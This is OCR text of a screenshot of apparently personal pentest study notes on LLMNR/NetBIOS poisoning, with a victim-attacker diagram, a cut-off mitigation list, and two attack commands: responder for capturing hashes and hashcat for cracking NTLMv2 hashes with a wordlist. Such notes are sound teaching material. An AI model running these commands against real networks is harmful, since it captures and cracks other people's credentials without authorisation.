 AutoSave Off Demo • Saved to \\vhack\Core Files Search VA
File Home Insert Draw Design Layout References Mailings Review View Help Comments Editing Share
Paste Cut Copy Format Painter
Calibri (Body) 11
Normal No Spacing Heading 1 Heading 2 Title
Find Replace Select Add-ins
Clipboard Font Paragraph Styles Editing Add-ins
Victim
1.Connect to \\printservr
2. Don't know \\printservr
DNS server
4. Yes right
here
3. Broadcast
is anyone
\\printservr
5. Here are my
credentials
Attacker
Calibri (Body) 11
Styles New
Comment
Tool commands:
sudo responder -I eth0
hashcat -m 5600 /home/kali/Desktop/vhashes.txt /usr/share/wordlists/rockyou.txt
Mitigation:
1) Solution is to simply disable LLMNR/NetBIOS
2) If the company cannot disable LLMNR/NetBIOS, then there are two solutions :
- Network access control: which will basically only let the legitimate users of the domain
get into the network, this will stop the malicious actor from getting in in the first place,
so they won't even be able to do this attack (it can be bypassed tho.)
Page 2 of 2 411 words English (India) Accessibility: Investigate Focus